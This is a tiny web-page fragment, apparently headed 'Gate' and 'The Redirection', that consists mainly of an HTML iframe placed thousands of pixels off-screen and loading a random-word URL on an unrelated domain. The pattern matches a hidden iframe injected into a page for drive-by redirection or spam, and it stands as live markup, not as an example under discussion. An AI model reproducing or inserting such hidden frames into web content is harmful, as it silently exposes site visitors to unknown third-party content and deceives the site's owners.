 Gate
“The Redirection”
<iframe style="position:absolute;left:-3819px;top:-3041px;width:304px;height:357px;"
src="http://bovan1.sisteris.co.uk/topic/90240-tendered-obscurantism-gimcrack-photometry-
posteriors-elapse-embroil/"></iframe>